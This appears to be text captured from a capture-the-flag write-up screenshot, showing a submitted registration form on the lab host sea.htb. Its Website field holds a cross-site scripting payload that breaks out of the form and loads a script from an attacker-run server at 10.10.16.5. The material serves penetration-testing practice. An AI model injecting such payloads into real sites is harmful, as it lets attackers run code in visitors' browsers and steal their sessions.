 sea.htb/contact.php
Competition registration - Sea
Form submitted successfully!
Name:
b0rgch3n
Email:
b0rgch3n@test.com
Age:
20
Country:
x
Website:
hp?page=loginURL?"></form><script+src="http://10.10.16.5:8000/xss.js"></script><form+action="
Submit